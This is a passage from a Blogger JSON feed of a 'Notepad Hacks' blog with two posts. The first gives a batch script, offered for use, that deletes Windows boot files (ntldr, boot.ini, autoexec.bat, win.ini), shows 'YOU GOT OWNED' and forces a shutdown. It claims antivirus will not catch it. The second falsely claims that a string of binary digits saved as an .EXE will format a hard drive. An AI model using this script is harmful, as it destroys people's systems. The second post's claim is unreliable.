Drive"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6NbylM_VmlFRn55PC7DgPlh_5fKaC7mZlNRi9x1MsSVC2bG2EdK-NotfsYt37utLavdW-nf-06RqmIUVVtYq_PXAZq5pH1D15jmIBmgOoSEH9FuvE0EcQfD1Hn4UPmXtPTIyHi2HaSJYu\/s72-c\/Super_Slim_External_USB_Portable_24x_CD_ROM_Drive.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-114057792323950405.post-6111150574227599502"},"published":{"$t":"2011-02-02T20:14:00.000-08:00"},"updated":{"$t":"2014-01-21T06:19:40.310-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Notepad Hacks"}],"title":{"type":"text","$t":"Virus That Crashes Ur Own PC"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif; orphans: 2; widows: 2;\"\u003E\u003Cb\u003E@echo\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"margin: 0px;\"\u003E\n\u003Cspan class=\"Apple-style-span\" style=\"border-collapse: separate; color: black; font-size: small; orphans: 2; text-indent: 0px; widows: 2;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"text-align: left;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-family: Verdana,sans-serif;\"\u003E\u003Cspan class=\"Apple-style-span\"\u003E\u003Cspan class=\"Apple-style-span\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"color: black; font-style: normal; font-variant: normal; letter-spacing: normal; line-height: normal; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cb\u003Eoffattrib -r -s -h c:\\autoexec.bat\u003Cbr \/\u003E\ndel c:\\autoexec.bat\u003Cbr \/\u003E\nattrib -r -s -h c:\\boot.ini\u003Cbr \/\u003E\ndel c:\\boot.ini\u003Cbr \/\u003E\nattrib -r -s -h c:\\ntldr\u003Cbr \/\u003E\ndel c:\\ntldr\u003Cbr \/\u003E\nattrib -r -s -h c:\\windows\\win.ini\u003Cbr \/\u003E\ndel c:\\windows\\win.ini\u003Cbr \/\u003E\n@echo off\u003Cbr \/\u003E\nmsg * YOU GOT OWNED!!!\u003Cbr \/\u003E\nshutdown -s -t 7 -c \"A VIRUS IS TAKING OVER c:Drive\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSave as bat file using notepad!!\u003Cbr \/\u003E\nThis will\u0026nbsp;\u003C\/span\u003E\u003Cspan class=\"Apple-style-span\" style=\"color: black; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003Epop\u003C\/span\u003E\u003Cspan class=\"Apple-style-span\" style=\"color: black; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u0026nbsp;up a message saying OWNED!!\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan class=\"Apple-style-span\" style=\"color: black;\"\u003E\u003Ca href=\"https:\/\/draft.blogger.com\/blogger.g?blogID=114057792323950405\" name=\"more\"\u003E\u003C\/a\u003E\u003Cbr \/\u003E\nAnd shut down the computer never to reboot again!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003Cb\u003EAlso Read\u003C\/b\u003E: \u003Cb\u003E\u003Ca href=\"http:\/\/www.hackdonor.com\/2011\/02\/speed-up-your-computer-by-cleaning-ram.html\" target=\"_blank\"\u003ESPEED UP YOUR COMPUTER BY CLEANING RAM USING NOTEPAD\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\nType\u0026nbsp;this in notepad\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003Cb\u003E\nstart virus.bat\u003Cbr \/\u003E\nvirus.bat\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan class=\"Apple-style-span\" style=\"border-collapse: separate; color: black; font-size: small; orphans: 2; text-indent: 0px; widows: 2;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"text-align: left;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-family: Verdana,sans-serif;\"\u003E\u003Cspan class=\"Apple-style-span\"\u003E\u003Cspan class=\"Apple-style-span\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"color: black;\"\u003E\u003Cbr \/\u003E\nand save as with this name - virus.bat\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nur antivirus will not detect this virus.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan class=\"Apple-style-span\" style=\"border-collapse: separate; color: black; font-size: small; orphans: 2; text-indent: 0px; widows: 2;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"text-align: left;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-family: Verdana,sans-serif;\"\u003E\u003Cspan class=\"Apple-style-span\"\u003E\u003Cspan class=\"Apple-style-span\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"color: black;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan class=\"Apple-style-span\" style=\"border-collapse: separate; color: black; font-size: small; orphans: 2; text-indent: 0px; widows: 2;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"text-align: left;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-family: Verdana,sans-serif;\"\u003E\u003Cspan class=\"Apple-style-span\"\u003E\u003Cspan class=\"Apple-style-span\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"color: black;\"\u003E\u003Cb\u003EAlso Read\u003C\/b\u003E: \u003Cb\u003E\u003Ca href=\"http:\/\/www.hackdonor.com\/2011\/02\/some-cool-notepad-hacks.html\" target=\"_blank\"\u003ESome Cool Notepad Hacks\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nBasically this\u0026nbsp;program\u0026nbsp;will\u0026nbsp;delete\u0026nbsp;all that files which are\u0026nbsp;needed\u0026nbsp;for booting If your OS is\u0026nbsp;\u003C\/span\u003E\u003Cspan class=\"Apple-style-span\" style=\"color: black; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003Einstalled\u003C\/span\u003E\u003Cspan class=\"Apple-style-span\" style=\"color: black; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u0026nbsp;in D drive instead of c then replace c with d.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.hackdonor.com\/feeds\/6111150574227599502\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.hackdonor.com\/2011\/02\/virus-that-crashes-ur-own-pc.html#comment-form","title":"1 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/114057792323950405\/posts\/default\/6111150574227599502"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/114057792323950405\/posts\/default\/6111150574227599502"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.hackdonor.com\/2011\/02\/virus-that-crashes-ur-own-pc.html","title":"Virus That Crashes Ur Own PC"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-114057792323950405.post-2457346122292410361"},"published":{"$t":"2011-02-02T20:09:00.001-08:00"},"updated":{"$t":"2014-01-21T06:22:33.321-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Notepad Hacks"}],"title":{"type":"text","$t":"Format Hard Disk using Notepad"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cspan class=\"Apple-style-span\" style=\"border-collapse: separate; color: black; font-family: 'Times New Roman'; font-size: small; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: 2; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"text-align: left;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"margin: 0px;\"\u003E\n\u003Cspan class=\"Apple-style-span\" style=\"border-collapse: separate; color: black; font-family: 'Times New Roman'; font-size: small; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: 2; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"text-align: left;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"line-height: 17px;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-family: Verdana,sans-serif;\"\u003EWrite The Following In Notepad Exactly as it says\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan class=\"Apple-style-span\" style=\"border-collapse: separate; color: black; font-family: 'Times New Roman'; font-size: small; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: 2; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"text-align: left;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"line-height: 17px;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-family: Verdana,sans-serif;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"color: black;\"\u003E\u003Cbr \/\u003E\n1. Write the following code:01001011000111110010010101010101010000011111100000\u003Cbr \/\u003E\n2. Save As it as .EXE and any\u0026nbsp;\u003C\/span\u003E\u003Cspan class=\"Apple-style-span\" style=\"color: black;\"\u003EName\u003C\/span\u003E\u003Cspan class=\"Apple-style-span\" style=\"color: black;\"\u003E\u0026nbsp;would Do. eg- (virus.exe)\u003Cbr \/\u003E\n3. If u run the\u0026nbsp;\u003C\/span\u003E\u003Cspan class=\"Apple-style-span\" style=\"color: black;\"\u003Eprogram\u003C\/span\u003E\u0026nbsp;means it will\u0026nbsp;format\u0026nbsp;the\u0026nbsp;Hard\u0026nbsp;Drive.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan class=\"Apple-style-span\" style=\"color: red;\"\u003ENOTE:\u003C\/span\u003E\u003C\/b\u003E\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003EThis is for learning purpose only!!\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan class=\"Apple-style-span\" style=\"border-collapse: separate; color: black; font-family: 'Times New Roman'; font-size: small; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: 2; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"text-align: left;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"line-height: 17px;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-family: Verdana,sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan class=\"Apple-style-span\" style=\"border-collapse: separate; orphans: 2; text-indent: 0px; widows: 2;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"text-align: left;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-family: Verdana, sans-serif; line-height: 17px;\"\u003E\u003Cb\u003EAlso Read\u003C\/b\u003E: \u003Cb\u003E\u003Ca href=\"http:\/\/www.hackdonor.com\/2011\/02\/not-much-to-explain-just-follow-see.html\" target=\"_blank\"\u003EMatrix Effect using CMD\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.hackdonor.com\/feeds\/2457346122292410361\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.hackdonor.com\/2011\/02\/format-hard-disk-using-notepad.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/114057792323950405\/posts\/default\/2457346122292410361"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/114057792323950405\/posts\/default\/2457346122292410361"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.hackdonor.com\/2011\/02\/format-hard-disk-using-notepad.html","title":"Format Hard Disk using Notepad"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}}]}});